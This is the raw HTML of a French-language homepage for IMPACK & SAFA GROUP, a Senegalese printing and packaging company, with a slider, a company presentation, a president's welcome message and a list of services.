<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Accueil</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-32" class="post-32 page type-page status-publish hentry">
<div class="entry-content">
<div data-elementor-type="wp-page" data-elementor-id="32" class="elementor elementor-32">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6330661 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6330661" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e821bf9" data-id="e821bf9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b9e6e4 elementor-widget elementor-widget-shortcode" data-id="7b9e6e4" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
<div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
<div class="n2-ss-slider-2 n2-ow">
<div class="n2-ss-slider-3 n2-ow">
<div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="44" data-y="12" data-alt="" data-title="" style="--ss-o-pos-x:44%;--ss-o-pos-y:12%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//impacksafagroup.sn/wp-content/uploads/slider/cache/277240f3fbde17aceb6b9a7cd6d7a4fb/offset.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-gradient="diagonal1" data-color-start="RGBA(0,0,0,1)" data-color-end="RGBA(255,255,255,0)" style="background:linear-gradient(45deg, RGBA(0,0,0,1) 0%,RGBA(255,255,255,0) 100%);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="97" data-y="50" data-alt="" data-title="" style="--ss-o-pos-x:97%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//impacksafagroup.sn/wp-content/uploads/slider/cache/db9802daad6b40498d53605f23d374a3/F3_Auslage_01_final_CMYK_g-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-gradient="diagonal1" data-color-start="RGBA(0,0,0,1)" data-color-end="RGBA(255,255,255,0)" style="background:linear-gradient(45deg, RGBA(0,0,0,1) 0%,RGBA(255,255,255,0) 100%);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="44" data-y="12" data-alt="" data-title="" style="--ss-o-pos-x:44%;--ss-o-pos-y:12%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//impacksafagroup.sn/wp-content/uploads/slider/cache/015cad7d6abf5a673b54891b27e01275/BABY-NUTRITION-01-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-gradient="diagonal1" data-color-start="RGBA(0,0,0,1)" data-color-end="RGBA(255,255,255,0)" style="background:linear-gradient(45deg, RGBA(0,0,0,1) 0%,RGBA(255,255,255,0) 100%);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="51" data-y="47" data-alt="" data-title="" style="--ss-o-pos-x:51%;--ss-o-pos-y:47%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//impacksafagroup.sn/wp-content/uploads/slider/cache/23938d12757c1fa6f03cc403d5778602/WhatsApp-Image-2022-10-24-at-18.47.14.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-gradient="diagonal1" data-color-start="RGBA(0,0,0,0.62)" data-color-end="RGBA(255,255,255,0)" style="background:linear-gradient(45deg, RGBA(0,0,0,0.62) 0%,RGBA(255,255,255,0) 100%);" class="n2-ss-slide-background-color" data-overlay="1"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 700" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="Slide 1" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-D9JB8jXztJpd" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-16610d53ccff8" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-16610d53ccff8-inner"><div class="n2-ss-layer n2-ow n-uc-18b70f6c41def" data-pm="normal" data-sstype="layer"></div><div class="n2-ss-layer n2-ow n-uc-tKwi6YGpqW27" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img fetchpriority="high" decoding="async" id="n2-ss-2item2" alt="" class="skip-lazy" style="width:auto;height:150px" width="204" height="278" data-skip-lazy="1" src="//impacksafagroup.sn/wp-content/uploads/2022/05/Logo-Impack_Safa-Def_Icon-.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-tajdBhAuqmLf" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item3" class="n2-font-3d08195bda5e53bb2f533e3893800b20-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;"></div></div><div class="n2-ss-layer n2-ow n-uc-9scXmdYePc6U n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-ebfe8ceab939d5c6f1af20b829640d9f-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-0bc080a3fa6f3d690f5f3107fcabc85f-heading  n2-ow " href="https://impacksafagroup.sn/contact/"><div><div>Contactez-nous</div></div></a></div></div><div class="n2-ss-layer n2-ow n-uc-LR3KGPqJSLiN" data-pm="normal" data-sstype="layer"></div></div></div></div></div></div><div data-slide-duration="0" data-id="8" data-slide-public-id="2" aria-hidden="true" data-title="Slide 1" class="n2-ss-slide n2-ow  n2-ss-slide-8"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Bj6ol4E444QM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-moLDqRG1488q" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-moLDqRG1488q-inner"><div class="n2-ss-layer n2-ow n-uc-hLqx86dBg64k" data-pm="normal" data-sstype="layer"></div><div class="n2-ss-layer n2-ow n-uc-0murajAEufDH" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-2item7" alt="" class="skip-lazy" style="width:auto;height:150px" loading="lazy" width="204" height="278" data-skip-lazy="1" src="//impacksafagroup.sn/wp-content/uploads/2022/05/Logo-Impack_Safa-Def_Icon-.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-hzTddNEfoSpQ" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item8" class="n2-font-3d08195bda5e53bb2f533e3893800b20-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">La technologie à votre service.</div></div><div class="n2-ss-layer n2-ow n-uc-KLAoMNNVPpMy n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-ebfe8ceab939d5c6f1af20b829640d9f-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-0bc080a3fa6f3d690f5f3107fcabc85f-heading  n2-ow " href="https://impacksafagroup.sn/contact/"><div><div>Contactez-nous</div></div></a></div></div><div class="n2-ss-layer n2-ow n-uc-9xJ9Vv1b5G59" data-pm="normal" data-sstype="layer"></div></div></div></div></div></div><div data-slide-duration="0" data-id="9" data-slide-public-id="3" aria-hidden="true" data-title="Slide 1" class="n2-ss-slide n2-ow  n2-ss-slide-9"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-x4RfOYZSVv4S" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-C6ALq2INEd5S" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-C6ALq2INEd5S-inner"><div class="n2-ss-layer n2-ow n-uc-CW2RjfEwBUiT" data-pm="normal" data-sstype="layer"></div><div class="n2-ss-layer n2-ow n-uc-uXL7BZF1uZwG" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-2item12" alt="" class="skip-lazy" style="width:auto;height:150px" loading="lazy" width="204" height="278" data-skip-lazy="1" src="//impacksafagroup.sn/wp-content/uploads/2022/05/Logo-Impack_Safa-Def_Icon-.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-K2gQIkIDSxWI" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item13" class="n2-font-3d08195bda5e53bb2f533e3893800b20-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Le respect des délais est une priorité.</div></div><div class="n2-ss-layer n2-ow n-uc-RK33d2vGpOiv n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-ebfe8ceab939d5c6f1af20b829640d9f-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-0bc080a3fa6f3d690f5f3107fcabc85f-heading  n2-ow " href="https://impacksafagroup.sn/contact/"><div><div>Contactez-nous</div></div></a></div></div><div class="n2-ss-layer n2-ow n-uc-KWWKJwLQRNfI" data-pm="normal" data-sstype="layer"></div></div></div></div></div></div><div data-slide-duration="0" data-id="10" data-slide-public-id="4" aria-hidden="true" data-title="you " class="n2-ss-slide n2-ow  n2-ss-slide-10"><div role="note" class="n2-ss-slide--focus" tabindex="-1">you </div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-fXMLrO2wJxnn" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-XVKw9pZBcgvJ" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-XVKw9pZBcgvJ-inner"><div class="n2-ss-layer n2-ow n-uc-nfC9hFn9gaWm" data-pm="normal" data-sstype="layer"></div><div class="n2-ss-layer n2-ow n-uc-vbfpKHD7qK5x" data-pm="normal" data-sstype="layer"></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-194727282a1a0" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-194727282a1a0-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1f555693e310a" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1f555693e310a-inner"><div class="n2-ss-layer n2-ow n-uc-3pylhysoPe6y" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item18" class="n2-font-3d08195bda5e53bb2f533e3893800b20-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">La technologie a votre service</div></div><div class="n2-ss-layer n2-ow n-uc-wglyWspC1O69 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-ebfe8ceab939d5c6f1af20b829640d9f-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-0bc080a3fa6f3d690f5f3107fcabc85f-heading  n2-ow " href="https://impacksafagroup.sn/contact/"><div><div>Contactez-nous</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
</div>
</div>
</div>
<div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-bcef68443b2682444059e693254dd628-dot " style="visibility:hidden;"></div></div></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div class="n2-ss-widget nextend-shadow n2-ow-all"><img loading="lazy" decoding="async" width="1120" height="50" style="display: block; width:100%;max-width:none;" class="nextend-shadow-image skip-lazy" loading="lazy" data-skip-lazy="1" src="https://impacksafagroup.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Shadow/ShadowImage/Assets/shadow/dark.png" alt="Shadow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-79b3210 elementor-reverse-mobile elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="79b3210" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:150}">
<div class="elementor-background-overlay"></div>
<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-narrow">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b88b4d" data-id="4b88b4d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-371ed00 elementor-invisible elementor-widget elementor-widget-heading" data-id="371ed00" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Présentation</h1>				</div>
</div>
<div class="elementor-element elementor-element-a7a8a9e elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="a7a8a9e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-229c18d elementor-invisible elementor-widget elementor-widget-image" data-id="229c18d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="http://impack.sn/wp-content/uploads/2020/12/LieuxImpack.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="LieuxImpack" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0MCwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMTJcL0xpZXV4SW1wYWNrLmpwZyJ9" data-slb-active="1" data-slb-asset="827781713" data-slb-group="32">
<img decoding="async" width="1000" height="367" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/LieuxImpack.jpg" class="attachment-full size-full wp-image-1140" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/LieuxImpack.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2020/12/LieuxImpack-300x110.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/LieuxImpack-768x282.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2020/12/LieuxImpack-600x220.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-27645c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27645c9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-df75f68" data-id="df75f68" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a19e100 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="a19e100" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><span class="fontstyle0">Localisé sur le site Aprosi de Diamniadio, <span class="fontstyle0"><strong>IMPACK &amp; SAFA GROUP</strong></span> est heureux de rejoindre le monde des Arts graphiques en tant que partenaire et d’affirmer ainsi son engagement aux cotés de ceux qui œuvrent pour l’émergence du Sénégal et l’Intégration Africaine.</span><span class="fontstyle0"><br /></span></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-45ff77e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45ff77e" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a7886e9" data-id="a7886e9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8998c5d elementor-mobile-align-center elementor-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="8998c5d" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://impacksafagroup.sn/presentation/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Lire la suite...</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-88402d4 elementor-invisible" data-id="88402d4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:150}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a2eac1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a2eac1" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf5c229" data-id="bf5c229" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c1478e5 elementor-invisible elementor-widget elementor-widget-heading" data-id="c1478e5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Mot Du Président </h1>				</div>
</div>
<div class="elementor-element elementor-element-72fe420 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="72fe420" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-41969c2 elementor-widget elementor-widget-image" data-id="41969c2" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="300" height="82" src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo-300x82.png" class="attachment-medium size-medium wp-image-2079" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo-300x82.png 300w, https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cebc634 elementor-invisible" data-id="cebc634" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:150}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-fca45a6 elementor-invisible elementor-widget elementor-widget-heading" data-id="fca45a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Mr Youssou Ndour</h1>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-56a54e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56a54e6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47c71ca" data-id="47c71ca" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bda15f5 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="bda15f5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Chers clients,<br>Depuis 2012, ma volonté de poursuivre ma modeste contribution à l’effort de construction&nbsp; nationale s’est traduite par la mise en place de&nbsp; cette nouvelle unité Industrielle d’Impression et de Packaging, «&nbsp;<span class="fontstyle0"><strong>IMPACK &amp; SAFA GROUP</strong></span>&nbsp;».<br>Elle constitue, au niveau de l’investissement une première avec des équipements les plus&nbsp; modernes dans le domaine de l’impression offset feuilles et du façonnage.<br>Par ce projet, nous voulons être votre partenaire&#8230;</p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfdaf5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfdaf5d" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-88aa1fd" data-id="88aa1fd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-78d3a89 elementor-mobile-align-center elementor-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="78d3a89" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://impacksafagroup.sn/mot-du-president/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Lire la suite...</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-598c825 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="598c825" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:150,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c709603" data-id="c709603" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-dfdb244 elementor-invisible elementor-widget elementor-widget-heading" data-id="dfdb244" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Nos Services</h1>				</div>
</div>
<div class="elementor-element elementor-element-04e042c elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="04e042c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5db8a4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d5db8a4" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ee1022" data-id="1ee1022" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-75008ea ekit-image-accordion-hover elementor-widget elementor-widget-elementskit-image-accordion" data-id="75008ea" data-element_type="widget" data-widget_type="elementskit-image-accordion.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >		<div class="ekit-image-accordion elementskit-image-accordion-wraper">
<input type="radio" name="ekit_ia_75008ea" id="ekit_ia_75008ea_0" class="elementskit-single-image-accordion--input" hidden>
<label for="ekit_ia_75008ea_0" class="elementskit-single-image-accordion ekit-image-accordion-item" style="background-image: url(https://impacksafagroup.sn/wp-content/uploads/2020/11/team.png)">
<span class="elementskit-accordion-content">
<span class="elementskit-accordion-title-wraper">
<span class="elementskit-accordion-title ">
Commercial 
</span>
</span>
<span class="elementskit-btn-wraper">
<a class="ekit-image-accordion--btn elementskit-btn whitespace--normal" href="https://impacksafagroup.sn/services/#commercial">
Plus de détails								</a>
</span>
</span>
</label>
<input type="radio" name="ekit_ia_75008ea" id="ekit_ia_75008ea_1" class="elementskit-single-image-accordion--input" checked="checked" hidden>
<label for="ekit_ia_75008ea_1" class="elementskit-single-image-accordion ekit-image-accordion-item" style="background-image: url(https://impacksafagroup.sn/wp-content/uploads/2020/11/Graphic_Avenue-prepresse-1-1.png)">
<span class="elementskit-accordion-content">
<span class="elementskit-accordion-title-wraper">
<span class="elementskit-accordion-title ">
Pre-Press
</span>
</span>
<span class="elementskit-btn-wraper">
<a class="ekit-image-accordion--btn elementskit-btn whitespace--normal" href="https://impacksafagroup.sn/services/#prepress">
Plus de détails								</a>
</span>
</span>
</label>
<input type="radio" name="ekit_ia_75008ea" id="ekit_ia_75008ea_2" class="elementskit-single-image-accordion--input" hidden>
<label for="ekit_ia_75008ea_2" class="elementskit-single-image-accordion ekit-image-accordion-item" style="background-image: url(https://impacksafagroup.sn/wp-content/uploads/2020/11/Sans-titre-1.png)">
<span class="elementskit-accordion-content">
<span class="elementskit-accordion-title-wraper">
<span class="elementskit-accordion-title ">
Impression
</span>
</span>
<span class="elementskit-btn-wraper">
<a class="ekit-image-accordion--btn elementskit-btn whitespace--normal" href="https://impacksafagroup.sn/services/#impression">
Plus de détails								</a>
</span>
</span>
</label>
</div>
</div>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-45d7924e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="45d7924e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:150}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19dc69a9" data-id="19dc69a9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-5866935c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5866935c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71ba76d3" data-id="71ba76d3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3804aa5 elementor-widget elementor-widget-image" data-id="3804aa5" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
